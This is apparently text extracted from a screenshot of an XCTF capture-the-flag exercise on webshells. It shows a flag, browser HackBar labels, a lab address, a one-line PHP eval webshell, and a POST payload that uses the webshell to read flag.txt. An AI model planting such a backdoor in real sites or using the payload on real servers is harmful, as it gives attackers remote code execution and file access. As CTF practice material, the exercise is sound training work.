 你会使用webshell吗?
xctf{a68a297ca1f1342526fda063f196509a}<?php
@eval($_POST['shell']);?>
控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other Chrome BackBar
http://111.198.29.45:31990/
Post data Referrer User Agent Cookies
shell=print_r(fgets(fopen('flag.txt','r')));